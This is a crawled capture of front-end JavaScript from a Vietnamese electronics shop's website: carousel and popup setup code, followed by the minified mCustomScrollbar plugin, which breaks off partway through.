        autoplayHoverPause:true,
        lazyLoad:true
    });
    $(".owl-banchay").owlCarousel({
        loop:true,
        margin:0,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:2,
            },
            768:{
                items:3,
            },
            1024:{
                items:4,
            },
            1200:{
                items:5,
            }
        },
        nav:true,
        autoplay: true,
        navText: true,
        dots: true,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        lazyLoad:true
    });
    $(".owl-spham").owlCarousel({
        loop:true,
        margin:0,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:2,
            },
            768:{
                items:3,
            },
            1024:{
                items:4,
            },
            1200:{
                items:4,
            }
        },
        nav:true,
        autoplay: true,
        navText: true,
        dots: false,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        lazyLoad:true
    });
    $(".owl-ttuc").owlCarousel({
        loop:true,
        margin:30,
        responsive:{
            0:{
                items:1,
            },
            600:{
                items:2,
            },
            768:{
                items:3,
            },
            1024:{
                items:3,
            },
            1200:{
                items:3,
            }
        },
        nav:true,
        autoplay: true,
        navText: true,
        dots: false,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        lazyLoad:true
    });
    $(".owl-spct").owlCarousel({
        loop:true,
        margin:20,
        responsive:{
            0:{
                items:3,
            },
            600:{
                items:3,
            },
            768:{
                items:4,
            },
            1024:{
                items:4,
            },
            1200:{
                items:4,
            }
        },
        nav:true,
        autoplay: true,
        navText: true,
        dots: false,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true
    });
	$("#splq .content").owlCarousel({
        loop:true,
        margin:20,
        responsive:{
            0:{
                items:2,
            },
            600:{
                items:2,
            },
            768:{
                items:3,
            },
            1024:{
                items:4,
            },
            1200:{
                items:4,
            }
        },
        nav:true,
        autoplay: true,
        navText: true,
        dots: false,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        lazyLoad:true
    });
	$(".selectors").owlCarousel({
        loop:true,
        margin:20,
        responsive:{
            0:{
                items:3,
            },
            600:{
                items:3,
            },
            768:{
                items:4,
            },
            1024:{
                items:3,
            },
            1200:{
                items:3,
            }
        },
        nav:true,
        autoplay: false,
        navText: true,
        dots: false,
        scrollPerPage: 1,
        slideSpeed: 500,
        autoplayTimeout:5000,
        autoplayHoverPause:true
    });
	$(".spham .spham-head2-ten a").click(function(){
		$(".spham .spham-head2-ten a").removeClass("active");
		$(this).addClass("active");
		$id=$(this).data("id");
		$root=$(this).parents(".spham").find(".spham-body-phai");
		$.ajax({
			type:"POST",
			url:"ajax/index.php",
			data:{id: $id},
			success:function(data){
				$root.html(data);
			}
		})
		return false;
	})
	setTimeout(function(){
		//$(".load_extention").load("ajax/load_extention.php");
	},4000)
});



$(document).ready(function () {
    if(document.cookie.indexOf("adf") == -1){
        setTimeout(function(){
            $("#popub").fadeIn();
            $heightP=$(".popub").height();
            $heightW=$(window).height();
            if($heightW>$heightP){
                if($heightW-$heightP>120){
                    $(".popub").css({"height":$heightP,"top":($heightW-$heightP)/2});
                }else{
                    $(".popub").css({"height":$heightW-120,"top":"60px"});
                }
            }else{
                $(".popub").css({"height":$heightW-120,"top":"60px"});
            }
        },1000);
        document.cookie = "popunder1=adf";
    }
    $("#popub .close").click(function(){
        $("#popub").remove();
    })
    $("#popub .allload").click(function(){
        $("#popub").remove();
    })
	$('.lazy').Lazy({
		scrollDirection: 'vertical',
		effect: 'fadeIn',
		visibleOnly: true
	});
    /* $(".lazy").lazyload({
        effect : "fadeIn",
        threshold: 100,
        event: "scrollstop"
    }); */
})
$(window).load(function () {
    $("#loader").fadeOut();
    $("#preloader").delay(500).fadeOut("slow");
});

--- FILE ---
content_type: application/javascript
request_url: https://vinahitech.vn/assets/js/custom-scrollbar/jquery.mCustomScrollbar.js
body_size: 13354
content:
;(function($,window,document,undefined){var pluginNS="mCustomScrollbar",pluginPfx="mCS",defaultSelector=".mCustomScrollbar",defaults={setWidth:false,setHeight:false,setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:true,autoHideScrollbar:false,autoExpandScrollbar:false,alwaysShowScrollbar:0,snapAmount:null,snapOffset:0,mouseWheel:{enable:true,scrollAmount:"auto",axis:"y",preventDefault:false,deltaFactor:"auto",normalizeDelta:false,invert:false,disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{enable:false,scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:true,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,advanced:{autoExpandHorizontalScroll:false,autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:true,updateOnImageLoad:true,updateOnSelectorChange:false},theme:"light",callbacks:{onScrollStart:false,onScroll:false,onTotalScroll:false,onTotalScrollBack:false,whileScrolling:false,onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:true},live:false,liveSelector:null},totalInstances=0,liveTimers={},removeLiveTimers=function(selector){if(liveTimers[selector]){clearTimeout(liveTimers[selector]);functions._delete.call(null,liveTimers[selector]);}},oldIE=(window.attachEvent&&!window.addEventListener)?1:0,touchActive=false,methods={init:function(options){var options=$.extend(true,{},defaults,options),selector=functions._selector.call(this);if(options.live){var liveSelector=options.liveSelector||this.selector||defaultSelector,$liveSelector=$(liveSelector);if(options.live==="off"){removeLiveTimers(liveSelector);return;}liveTimers[liveSelector]=setTimeout(function(){$liveSelector.mCustomScrollbar(options);if(options.live==="once"&&$liveSelector.length){removeLiveTimers(liveSelector);}},500);}else{removeLiveTimers(liveSelector);}options.setWidth=(options.set_width)?options.set_width:options.setWidth;options.setHeight=(options.set_height)?options.set_height:options.setHeight;options.axis=(options.horizontalScroll)?"x":functions._findAxis.call(null,options.axis);options.scrollInertia=options.scrollInertia<17?17:options.scrollInertia;if(typeof options.mouseWheel!=="object"&&options.mouseWheel==true){options.mouseWheel={enable:true,scrollAmount:"auto",axis:"y",preventDefault:false,deltaFactor:"auto",normalizeDelta:false,invert:false}}options.mouseWheel.scrollAmount=!options.mouseWheelPixels?options.mouseWheel.scrollAmount:options.mouseWheelPixels;options.mouseWheel.normalizeDelta=!options.advanced.normalizeMouseWheelDelta?options.mouseWheel.normalizeDelta:options.advanced.normalizeMouseWheelDelta;options.scrollButtons.scrollType=functions._findScrollButtonsType.call(null,options.scrollButtons.scrollType);functions._theme.call(null,options);return $(selector).each(function(){var $this=$(this);if(!$this.data(pluginPfx)){$this.data(pluginPfx,{idx:++totalInstances,opt:options,scrollRatio:{y:null,x:null},overflowed:null,bindEvents:false,tweenRunning:false,sequential:{},langDir:$this.css("direction"),cbOffsets:null,trigger:null});var o=$this.data(pluginPfx).opt,htmlDataAxis=$this.data("mcs-axis"),htmlDataSbPos=$this.data("mcs-scrollbar-position"),htmlDataTheme=$this.data("mcs-theme");if(htmlDataAxis){o.axis=htmlDataAxis;}if(htmlDataSbPos){o.scrollbarPosition=htmlDataSbPos;}if(htmlDataTheme){o.theme=htmlDataTheme;functions._theme.call(null,o);}functions._pluginMarkup.call(this);methods.update.call(null,$this);}});},update:function(el){var selector=el||functions._selector.call(this);return $(selector).each(function(){var $this=$(this);if($this.data(pluginPfx)){var d=$this.data(pluginPfx),o=d.opt,mCSB_container=$("#mCSB_"+d.idx+"_container"),mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];if(!mCSB_container.length){return;}if(d.tweenRunning){functions._stop.call(null,$this);}if($this.hasClass("mCS_disabled")){$this.removeClass("mCS_disabled");}if($this.hasClass("mCS_destroyed")){$this.removeClass("mCS_destroyed");}functions._maxHeight.call(this);functions._expandContentHorizontally.call(this);if(o.axis!=="y"&&!o.advanced.autoExpandHorizontalScroll){mCSB_container.css("width",functions._contentWidth(mCSB_container.children()));}d.overflowed=functions._overflowed.call(this);functions._scrollbarVisibility.call(this);if(o.autoDraggerLength){functions._setDraggerLength.call(this);}functions._scrollRatio.call(this);functions._bindEvents.call(this);var to=[Math.abs(mCSB_container[0].offsetTop),Math.abs(mCSB_container[0].offsetLeft)];if(o.axis!=="x"){if(!d.overflowed[0]){functions._resetContentPosition.call(this);if(o.axis==="y"){functions._unbindEvents.call(this);}else if(o.axis==="yx"&&d.overflowed[1]){functions._scrollTo.call(this,$this,to[1].toString(),{dir:"x",dur:0,overwrite:"none"});}}else if(mCSB_dragger[0].height()>mCSB_dragger[0].parent().height()){functions._resetContentPosition.call(this);}else{functions._scrollTo.call(this,$this,to[0].toString(),{dir:"y",dur:0,overwrite:"none"});}}if(o.axis!=="y"){if(!d.overflowed[1]){functions._resetContentPosition.call(this);if(o.axis==="x"){functions._unbindEvents.call(this);}else if(o.axis==="yx"&&d.overflowed[0]){functions._scrollTo.call(this,$this,to[0].toString(),{dir:"y",dur:0,overwrite:"none"});}}else if(mCSB_dragger[1].width()>mCSB_dragger[1].parent().width()){functions._resetContentPosition.call(this);}else{functions._scrollTo.call(this,$this,to[1].toString(),{dir:"x",dur:0,overwrite:"none"});}}functions._autoUpdate.call(this);}});},scrollTo:function(val,options){if(typeof val=="undefined"||val==null){return;}var selector=functions._selector.call(this);return $(selector).each(function(){var $this=$(this);if($this.data(pluginPfx)){var d=$this.data(pluginPfx),o=d.opt,methodDefaults={trigger:"external",scrollInertia:o.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:false,callbacks:true,onStart:true,onUpdate:true,onComplete:true},methodOptions=$.extend(true,{},methodDefaults,options),to=functions._arr.call(this,val),dur=methodOptions.scrollInertia<17?17:methodOptions.scrollInertia;to[0]=functions._to.call(this,to[0],"y");to[1]=functions._to.call(this,to[1],"x");if(methodOptions.moveDragger){to[0]*=d.scrollRatio.y;to[1]*=d.scrollRatio.x;}methodOptions.dur=dur;setTimeout(function(){if(to[0]!==null&&typeof to[0]!=="undefined"&&o.axis!=="x"&&d.overflowed[0]){methodOptions.dir="y";methodOptions.overwrite="all";functions._scrollTo.call(this,$this,to[0].toString(),methodOptions);}if(to[1]!==null&&typeof to[1]!=="undefined"&&o.axis!=="y"&&d.overflowed[1]){methodOptions.dir="x";methodOptions.overwrite="none";functions._scrollTo.call(this,$this,to[1].toString(),methodOptions);}},60);}});},stop:function(){var selector=functions._selector.call(this);return $(selector).each(function(){var $this=$(this);if($this.data(pluginPfx)){functions._stop.call(null,$this);}});},disable:function(r){var selector=functions._selector.call(this);return $(selector).each(function(){var $this=$(this);if($this.data(pluginPfx)){var d=$this.data(pluginPfx),o=d.opt;functions._autoUpdate.call(this,"remove");functions._unbindEvents.call(this);if(r){functions._resetContentPosition.call(this);}functions._scrollbarVisibility.call(this,true);$this.addClass("mCS_disabled");}});},destroy:function(){var selector=functions._selector.call(this);return $(selector).each(function(){var $this=$(this);if($this.data(pluginPfx)){var d=$this.data(pluginPfx),o=d.opt,mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),scrollbar=$(".mCSB_"+d.idx+"_scrollbar");if(o.live){removeLiveTimers(selector);}functions._autoUpdate.call(this,"remove");functions._unbindEvents.call(this);functions._resetContentPosition.call(this);$this.removeData(pluginPfx);functions._delete.call(null,this.mcs);scrollbar.remove();mCustomScrollBox.replaceWith(mCSB_container.contents());$this.removeClass(pluginNS+" _"+pluginPfx+"_"+d.idx+" mCS-autoHide mCS-dir-rtl mCS_no_scrollbar mCS_disabled").addClass("mCS_destroyed");}});}},functions={_selector:function(){return(typeof $(this)!=="object"||$(this).length<1)?defaultSelector:this;},_theme:function(obj){var fixedSizeScrollbarThemes=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],nonExpandedScrollbarThemes=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],disabledScrollButtonsThemes=["minimal","minimal-dark"],enabledAutoHideScrollbarThemes=["minimal","minimal-dark"],scrollbarPositionOutsideThemes=["minimal","minimal-dark"];obj.autoDraggerLength=$.inArray(obj.theme,fixedSizeScrollbarThemes)>-1?false:obj.autoDraggerLength;obj.autoExpandScrollbar=$.inArray(obj.theme,nonExpandedScrollbarThemes)>-1?false:obj.autoExpandScrollbar;obj.scrollButtons.enable=$.inArray(obj.theme,disabledScrollButtonsThemes)>-1?false:obj.scrollButtons.enable;obj.autoHideScrollbar=$.inArray(obj.theme,enabledAutoHideScrollbarThemes)>-1?true:obj.autoHideScrollbar;obj.scrollbarPosition=$.inArray(obj.theme,scrollbarPositionOutsideThemes)>-1?"outside":obj.scrollbarPosition;},_findAxis:function(val){return(val==="yx"||val==="xy"||val==="auto")?"yx":(val==="x"||val==="horizontal")?"x":"y";},_findScrollButtonsType:function(val){return(val==="stepped"||val==="pixels"||val==="step"||val==="click")?"stepped":"stepless";},_pluginMarkup:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,expandClass=o.autoExpandScrollbar?" mCSB_scrollTools_onDrag_expand":"",scrollbar=["<div id='mCSB_"+d.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+d.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_vertical"+expandClass+"'><div class='mCSB_draggerContainer'><div id='mCSB_"+d.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+d.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+d.idx+"_scrollbar mCS-"+o.theme+" mCSB_scrollTools_horizontal"+expandClass+"'><div class='mCSB_draggerContainer'><div id='mCSB_"+d.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],wrapperClass=o.axis==="yx"?"mCSB_vertical_horizontal":o.axis==="x"?"mCSB_horizontal":"mCSB_vertical",scrollbars=o.axis==="yx"?scrollbar[0]+scrollbar[1]:o.axis==="x"?scrollbar[1]:scrollbar[0],contentWrapper=o.axis==="yx"?"<div id='mCSB_"+d.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",autoHideClass=o.autoHideScrollbar?" mCS-autoHide":"",scrollbarDirClass=(o.axis!=="x"&&d.langDir==="rtl")?" mCS-dir-rtl":"";if(o.setWidth){$this.css("width",o.setWidth);}if(o.setHeight){$this.css("height",o.setHeight);}o.setLeft=(o.axis!=="y"&&d.langDir==="rtl")?"989999px":o.setLeft;$this.addClass(pluginNS+" _"+pluginPfx+"_"+d.idx+autoHideClass+scrollbarDirClass).wrapInner("<div id='mCSB_"+d.idx+"' class='mCustomScrollBox mCS-"+o.theme+" "+wrapperClass+"'><div id='mCSB_"+d.idx+"_container' class='mCSB_container' style='position:relative; top:"+o.setTop+"; left:"+o.setLeft+";' dir="+d.langDir+" /></div>");var mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container");if(o.axis!=="y"&&!o.advanced.autoExpandHorizontalScroll){mCSB_container.css("width",functions._contentWidth(mCSB_container.children()));}if(o.scrollbarPosition==="outside"){if($this.css("position")==="static"){$this.css("position","relative");}$this.css("overflow","visible");mCustomScrollBox.addClass("mCSB_outside").after(scrollbars);}else{mCustomScrollBox.addClass("mCSB_inside").append(scrollbars);mCSB_container.wrap(contentWrapper);}functions._scrollButtons.call(this);var mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];mCSB_dragger[0].css("min-height",mCSB_dragger[0].height());mCSB_dragger[1].css("min-width",mCSB_dragger[1].width());},_contentWidth:function(el){return Math.max.apply(Math,el.map(function(){return $(this).outerWidth(true);}).get());},_expandContentHorizontally:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,mCSB_container=$("#mCSB_"+d.idx+"_container");if(o.advanced.autoExpandHorizontalScroll&&o.axis!=="y"){mCSB_container.css({"position":"absolute","width":"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({"width":(Math.ceil(mCSB_container[0].getBoundingClientRect().right+0.4)-Math.floor(mCSB_container[0].getBoundingClientRect().left)),"position":"relative"}).unwrap();}},_scrollButtons:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,mCSB_scrollTools=$(".mCSB_"+d.idx+"_scrollbar:first"),btnHTML=["<a href='#' class='mCSB_buttonUp' oncontextmenu='return false;' />","<a href='#' class='mCSB_buttonDown' oncontextmenu='return false;' />","<a href='#' class='mCSB_buttonLeft' oncontextmenu='return false;' />","<a href='#' class='mCSB_buttonRight' oncontextmenu='return false;' />"],btn=[(o.axis==="x"?btnHTML[2]:btnHTML[0]),(o.axis==="x"?btnHTML[3]:btnHTML[1]),btnHTML[2],btnHTML[3]];if(o.scrollButtons.enable){mCSB_scrollTools.prepend(btn[0]).append(btn[1]).next(".mCSB_scrollTools").prepend(btn[2]).append(btn[3]);}},_maxHeight:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,mCustomScrollBox=$("#mCSB_"+d.idx),mh=$this.css("max-height"),pct=mh.indexOf("%")!==-1,bs=$this.css("box-sizing");if(mh!=="none"){var val=pct?$this.parent().height()*parseInt(mh)/100:parseInt(mh);if(bs==="border-box"){val-=(($this.innerHeight()-$this.height())+($this.outerHeight()-$this.innerHeight()));}mCustomScrollBox.css("max-height",Math.round(val));}},_setDraggerLength:function(){var $this=$(this),d=$this.data(pluginPfx),mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],ratio=[mCustomScrollBox.height()/mCSB_container.outerHeight(false),mCustomScrollBox.width()/mCSB_container.outerWidth(false)],l=[parseInt(mCSB_dragger[0].css("min-height")),Math.round(ratio[0]*mCSB_dragger[0].parent().height()),parseInt(mCSB_dragger[1].css("min-width")),Math.round(ratio[1]*mCSB_dragger[1].parent().width())],h=oldIE&&(l[1]<l[0])?l[0]:l[1],w=oldIE&&(l[3]<l[2])?l[2]:l[3];mCSB_dragger[0].css({"height":h,"max-height":(mCSB_dragger[0].parent().height()-10)}).find(".mCSB_dragger_bar").css({"line-height":l[0]+"px"});mCSB_dragger[1].css({"width":w,"max-width":(mCSB_dragger[1].parent().width()-10)});},_scrollRatio:function(){var $this=$(this),d=$this.data(pluginPfx),mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],scrollAmount=[mCSB_container.outerHeight(false)-mCustomScrollBox.height(),mCSB_container.outerWidth(false)-mCustomScrollBox.width()],ratio=[scrollAmount[0]/(mCSB_dragger[0].parent().height()-mCSB_dragger[0].height()),scrollAmount[1]/(mCSB_dragger[1].parent().width()-mCSB_dragger[1].width())];d.scrollRatio={y:ratio[0],x:ratio[1]};},_onDragClasses:function(el,action,xpnd){var expandClass=xpnd?"mCSB_dragger_onDrag_expanded":"",classes=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag"],scrollbar=el.closest(".mCSB_scrollTools");if(action==="active"){el.toggleClass(classes[0]+" "+expandClass);scrollbar.toggleClass(classes[1]);el[0]._draggable=el[0]._draggable?0:1;}else{if(!el[0]._draggable){if(action==="hide"){el.removeClass(classes[0]);scrollbar.removeClass(classes[1]);}else{el.addClass(classes[0]);scrollbar.addClass(classes[1]);}}}},_overflowed:function(){var $this=$(this),d=$this.data(pluginPfx),mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),contentHeight=d.overflowed==null?mCSB_container.height():mCSB_container.outerHeight(false),contentWidth=d.overflowed==null?mCSB_container.width():mCSB_container.outerWidth(false);return[contentHeight>mCustomScrollBox.height(),contentWidth>mCustomScrollBox.width()];},_resetContentPosition:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];functions._stop($this);if((o.axis!=="x"&&!d.overflowed[0])||(o.axis==="y"&&d.overflowed[0])){mCSB_dragger[0].add(mCSB_container).css("top",0);}if((o.axis!=="y"&&!d.overflowed[1])||(o.axis==="x"&&d.overflowed[1])){var cx=dx=0;if(d.langDir==="rtl"){cx=mCustomScrollBox.width()-mCSB_container.outerWidth(false);dx=Math.abs(cx/d.scrollRatio.x);}mCSB_container.css("left",cx);mCSB_dragger[1].css("left",dx);}},_bindEvents:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt;if(!d.bindEvents){functions._draggable.call(this);if(o.contentTouchScroll){functions._contentDraggable.call(this);}if(o.mouseWheel.enable){function _mwt(){mousewheelTimeout=setTimeout(function(){if(!$.event.special.mousewheel){_mwt();}else{clearTimeout(mousewheelTimeout);functions._mousewheel.call($this[0]);}},1000);}var mousewheelTimeout;_mwt();}functions._draggerRail.call(this);functions._wrapperScroll.call(this);if(o.advanced.autoScrollOnFocus){functions._focus.call(this);}if(o.scrollButtons.enable){functions._buttons.call(this);}if(o.keyboard.enable){functions._keyboard.call(this);}d.bindEvents=true;}},_unbindEvents:function(){var $this=$(this),d=$this.data(pluginPfx),namespace=pluginPfx+"_"+d.idx,sb=".mCSB_"+d.idx+"_scrollbar",sel=$("#mCSB_"+d.idx+",#mCSB_"+d.idx+"_container,#mCSB_"+d.idx+"_container_wrapper,"+sb+" .mCSB_draggerContainer,#mCSB_"+d.idx+"_dragger_vertical,#mCSB_"+d.idx+"_dragger_horizontal,"+sb+">a"),mCSB_container=$("#mCSB_"+d.idx+"_container");if(d.bindEvents){$(document).unbind("."+namespace);sel.each(function(){$(this).unbind("."+namespace);});clearTimeout($this[0]._focusTimeout);functions._delete.call(null,$this[0]._focusTimeout);clearTimeout(d.sequential.step);functions._delete.call(null,d.sequential.step);clearTimeout(mCSB_container[0].onCompleteTimeout);functions._delete.call(null,mCSB_container[0].onCompleteTimeout);d.bindEvents=false;}},_scrollbarVisibility:function(disabled){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,contentWrapper=$("#mCSB_"+d.idx+"_container_wrapper"),content=contentWrapper.length?contentWrapper:$("#mCSB_"+d.idx+"_container"),scrollbar=[$("#mCSB_"+d.idx+"_scrollbar_vertical"),$("#mCSB_"+d.idx+"_scrollbar_horizontal")],mCSB_dragger=[scrollbar[0].find(".mCSB_dragger"),scrollbar[1].find(".mCSB_dragger")];if(o.axis!=="x"){if(d.overflowed[0]&&!disabled){scrollbar[0].add(mCSB_dragger[0]).add(scrollbar[0].children("a")).css("display","block");content.removeClass("mCS_no_scrollbar_y mCS_y_hidden");}else{if(o.alwaysShowScrollbar){if(o.alwaysShowScrollbar!==2){mCSB_dragger[0].add(scrollbar[0].children("a")).css("display","none");}content.removeClass("mCS_y_hidden");}else{scrollbar[0].css("display","none");content.addClass("mCS_y_hidden");}content.addClass("mCS_no_scrollbar_y");}}if(o.axis!=="y"){if(d.overflowed[1]&&!disabled){scrollbar[1].add(mCSB_dragger[1]).add(scrollbar[1].children("a")).css("display","block");content.removeClass("mCS_no_scrollbar_x mCS_x_hidden");}else{if(o.alwaysShowScrollbar){if(o.alwaysShowScrollbar!==2){mCSB_dragger[1].add(scrollbar[1].children("a")).css("display","none");}content.removeClass("mCS_x_hidden");}else{scrollbar[1].css("display","none");content.addClass("mCS_x_hidden");}content.addClass("mCS_no_scrollbar_x");}}if(!d.overflowed[0]&&!d.overflowed[1]){$this.addClass("mCS_no_scrollbar");}else{$this.removeClass("mCS_no_scrollbar");}},_coordinates:function(e){var t=e.type;switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return[e.originalEvent.pageY,e.originalEvent.pageX];break;case"touchstart":case"touchmove":case"touchend":var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];return[touch.pageY,touch.pageX];break;default:return[e.pageY,e.pageX];}},_draggable:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,namespace=pluginPfx+"_"+d.idx,draggerId=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],mCSB_container=$("#mCSB_"+d.idx+"_container"),mCSB_dragger=$("#"+draggerId[0]+",#"+draggerId[1]),draggable,dragY,dragX;mCSB_dragger.bind("mousedown."+namespace+" touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace,function(e){e.stopImmediatePropagation();e.preventDefault();if(!functions._mouseBtnLeft(e)){return;}touchActive=true;if(oldIE){document.onselectstart=function(){return false;}}_iframe(false);functions._stop($this);draggable=$(this);var offset=draggable.offset(),y=functions._coordinates(e)[0]-offset.top,x=functions._coordinates(e)[1]-offset.left,h=draggable.height()+offset.top,w=draggable.width()+offset.left;if(y<h&&y>0&&x<w&&x>0){dragY=y;dragX=x;}functions._onDragClasses(draggable,"active",o.autoExpandScrollbar);}).bind("touchmove."+namespace,function(e){e.stopImmediatePropagation();e.preventDefault();var offset=draggable.offset(),y=functions._coordinates(e)[0]-offset.top,x=functions._coordinates(e)[1]-offset.left;_drag(dragY,dragX,y,x);});$(document).bind("mousemove."+namespace+" pointermove."+namespace+" MSPointerMove."+namespace,function(e){if(draggable){var offset=draggable.offset(),y=functions._coordinates(e)[0]-offset.top,x=functions._coordinates(e)[1]-offset.left;if(dragY===y){return;}_drag(dragY,dragX,y,x);}}).add(mCSB_dragger).bind("mouseup."+namespace+" touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace,function(e){if(draggable){functions._onDragClasses(draggable,"active",o.autoExpandScrollbar);draggable=null;}touchActive=false;if(oldIE){document.onselectstart=null;}_iframe(true);});function _iframe(evt){var el=mCSB_container.find("iframe");if(!el.length){return;}var val=!evt?"none":"auto";el.css("pointer-events",val);}function _drag(dragY,dragX,y,x){mCSB_container[0].idleTimer=o.scrollInertia<233?250:0;if(draggable.attr("id")===draggerId[1]){var dir="x",to=((draggable[0].offsetLeft-dragX)+x)*d.scrollRatio.x;}else{var dir="y",to=((draggable[0].offsetTop-dragY)+y)*d.scrollRatio.y;}functions._scrollTo($this,to.toString(),{dir:dir,drag:true});}},_contentDraggable:function(){var $this=$(this),d=$this.data(pluginPfx),o=d.opt,namespace=pluginPfx+"_"+d.idx,mCustomScrollBox=$("#mCSB_"+d.idx),mCSB_container=$("#mCSB_"+d.idx+"_container"),mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],dragY,dragX,touchStartY,touchStartX,touchMoveY=[],touchMoveX=[],startTime,runningTime,endTime,distance,speed,amount,durA=0,durB,overwrite=o.axis==="yx"?"none":"all";mCSB_container.bind("touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace,function(e){if(!functions._pointerTouch(e)||touchActive){return;}var offset=mCSB_container.offset();dragY=functions._coordinates(e)[0]-offset.top;dragX=functions._coordinates(e)[1]-offset.left;}).bind("touchmove."+namespace+" pointermove."+namespace+" MSPointerMove."+namespace,function(e){if(!functions._pointerTouch(e)||touchActive){return;}e.stopImmediatePropagation();runningTime=functions._getTime();var offset=mCustomScrollBox.offset(),y=functions._coordinates(e)[0]-offset.top,x=functions._coordinates(e)[1]-offset.left,easing="mcsLinearOut";touchMoveY.push(y);touchMoveX.push(x);if(d.overflowed[0]){var limit=mCSB_dragger[0].parent().height()-mCSB_dragger[0].height(),prevent=((dragY-y)>0&&(y-dragY)>-(limit*d.scrollRatio.y));}if(d.overflowed[1]){var limitX=mCSB_dragger[1].parent().width()-mCSB_dragger[1].width(),preventX=((dragX-x)>0&&(x-dragX)>-(limitX*d.scrollRatio.x));}if(prevent||preventX){e.preventDefault();}amount=o.axis==="yx"?[(dragY-y),(dragX-x)]:o.axis==="x"?[null,(dragX-x)]:[(dragY-y),null];mCSB_container[0].idleTimer=250;if(d.overflowed[0]){_drag(amount[0],durA,easing,"y","all",true);}if(d.overflowed[1]){_drag(amount[1],durA,easing,"x",overwrite,true);}});mCustomScrollBox.bind("touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace,function(e){if(!functions._pointerTouch(e)||touchActive){return;}e.stopImmediatePropagation();functions._stop($this);startTime=functions._getTime();var offset=mCustomScrollBox.offset();touchStartY=functions._coordinates(e)[0]-offset.top;touchStartX=functions._coordinates(e)[1]-offset.left;touchMoveY=[];touchMoveX=[];}).bind("touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace,function(e){if(!functions._pointerTouch(e)||touchActive){return;}e.stopImmediatePropagation();endTime=functions._getTime();var offset=mCustomScrollBox.offset(),y=functions._coordinates(e)[0]-offset.top,x=functions._coordinates(e)[1]-offset.left;if((endTime-runningTime)>30){return;}speed=1000/(endTime-startTime);var easing="mcsEaseOut",slow=speed<2.5,diff=slow?[touchMoveY[touchMoveY.length-2],touchMoveX[touchMoveX.length-2]]:[0,0];distance=slow?[(y-diff[0]),(x-diff[1])]:[y-touchStartY,x-touchStartX];var absDistance=[Math.abs(distance[0]),Math.abs(distance[1])];speed=slow?[Math.abs(distance[0]/4),Math.abs(distance[1]/4)]:[speed,speed];var 